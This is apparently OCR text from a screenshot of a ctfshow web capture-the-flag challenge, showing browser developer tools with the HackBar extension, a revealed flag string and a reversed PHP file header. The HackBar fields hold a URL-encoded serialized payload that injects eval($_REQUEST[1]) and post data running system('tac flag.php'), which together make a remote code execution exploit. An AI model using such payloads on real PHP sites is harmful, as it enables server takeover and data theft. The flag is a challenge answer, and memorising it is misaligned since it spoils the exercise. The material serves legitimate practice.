 $flag="ctfshow{54099e5e-321e-4cee-aa56-09a4f0657bf0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last
Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://8b748a24-e57c-4f0b-a66d-3098e05155e7.challenge.ctf.show/?username=1&password=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('tac flag.php'); C 3Bs%3A19%3A%22eval%28%24_REQUEST%5B1%5D%29%3B%22%3B%7D%7D